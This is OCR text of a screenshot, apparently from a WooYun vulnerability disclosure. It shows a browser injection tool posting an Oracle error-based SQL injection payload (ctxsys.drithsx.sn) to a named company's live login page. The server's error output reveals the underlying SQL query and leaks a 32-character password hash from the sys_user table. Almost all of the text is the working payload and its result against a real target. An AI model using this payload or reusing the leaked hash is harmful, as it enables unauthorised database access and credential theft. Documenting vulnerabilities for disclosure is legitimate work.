 http://mss....ethod=logon
mss.cosmo-lady.com/mss/logonNewAction.do?method=logon
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://mss.cosmo-lady.com/mss/logonNewAction.do?method=logon
Split URL
Execute
Enable Post data Enable Referrer
Post data loginWay=0&usercode=' and length(PASSWORD)=32 and 1=ctxsys.drithsx.sn(1,(select password from sys_user where  rownum=1)) and 'a'='a&passwd=1
系统异常提示
系统发生如下异常
数据访问异常:StatementCallback; uncategorized SQLException for SQL [select USERID, USERCODE, USERNAME, CUSERID, CDATE, EUSERID, EDATE, PASSWORD, ISVALID,ORGID,MAC from SYS_USER where USERCODE = '' and length(PASSWORD)=32
and 1=ctxsys.drithsx.sn(1,(select password from sys_user where rownum=1)) and 'a'='a']; SQL state [72000]; error code [20000]; ORA-20000: Oracle Text error: DRG-11701: thesaurus C5F5AF7BD535F4E45C8207EAB4EC4181 does not
exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 ; nested exception is java.sql.SQLException: ORA-20000: Oracle Text error: DRG-11701: thesaurus
C5F5AF7BD535F4E45C8207EAB4EC4181 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1
异常详细信息
www.wooyun.org